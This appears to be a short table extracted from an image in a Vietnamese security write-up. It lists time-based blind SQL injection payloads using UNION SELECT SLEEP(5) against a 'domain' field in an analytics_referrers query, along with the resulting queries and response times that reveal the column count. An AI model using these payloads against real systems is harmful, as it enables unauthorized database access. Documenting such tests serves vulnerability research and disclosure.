 Payload
Query
Thời gian
thực hiện
'admin123' UNION SELECT
SLEEP(5);--
select * from analytics_referrers where
domain='admin123' UNION SELECT SLEEP(5);-- LIMIT 1
0.001s
'admin123' UNION SELECT
SLEEP(5),2;--
select * from analytics_referrers where
domain='admin123' UNION SELECT SLEEP(5),2;-- LIMIT 1
5s
'admin123' UNION SELECT
SLEEP(5),2,3;--
select * from analytics_referrers where
domain='admin123' UNION SELECT SLEEP(5),2,3;-- LIMIT 1
0.001s
'admin123' UNION SELECT
SLEEP(5),2,3,4;--
select * from analytics_referrers where
domain='admin123' UNION SELECT SLEEP(5),2,3,4;-- LIMIT 1
0.001s